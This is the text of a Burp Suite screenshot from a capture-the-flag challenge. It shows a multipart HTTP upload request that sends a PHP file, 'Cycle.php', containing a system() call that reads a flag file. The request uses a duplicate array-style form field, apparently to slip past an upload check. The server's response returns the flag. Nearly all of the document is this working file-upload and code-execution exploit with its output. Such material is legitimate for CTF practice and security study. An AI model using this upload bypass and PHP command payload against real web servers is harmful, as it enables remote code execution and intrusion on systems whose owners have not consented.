 Burp Suite Professional v2.0.13beta - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 6 × ...
Go Cancel < > Target: http://172.18.0.2 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 172.18.0.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------8830791046510165112053​18912
Content-Length: 861
-----------------------------883079104651016511205318912
Content-Disposition: form-data; name="file";filename="Cycle.php"
Content-Type: text/html
@<?php
system('cat /etc/flag_is_He4e_89587236.txt'); ?>
-----------------------------883079104651016511205318912
Content-Disposition: form-data; name="file[2]";
Content-Type: text/html
asdasd
-----------------------------883079104651016511205318912
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 03 Aug 2019 13:50:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
@de1ctf{a08cea9cc237532dbd168c6b8ebbc32d}
? < + > Type a search term 0 matches
Done 208 bytes | 2,445 millis